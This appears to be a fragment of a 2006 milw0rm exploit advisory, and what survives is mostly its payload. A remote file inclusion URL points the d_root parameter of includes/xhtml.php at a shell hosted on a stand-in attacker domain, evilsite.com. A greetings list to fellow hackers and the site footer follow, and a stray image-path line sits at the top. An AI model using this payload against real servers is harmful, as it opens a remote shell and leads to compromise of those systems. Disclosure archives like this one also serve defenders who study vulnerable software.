
	http://[target]/[path]/includes/xhtml.php?
d_root=http://evilsite.com/shell?

---------------------------------------
---------------------------------------
------------------------------------

Gr33tz:  
sASAn,marcel3miasto,masS,kaziq,Abi,kociaq,Sla
and for all friends.

*********************************************
# milw0rm.com [2006-11-04]

Tags:
Advisory/Source:
Link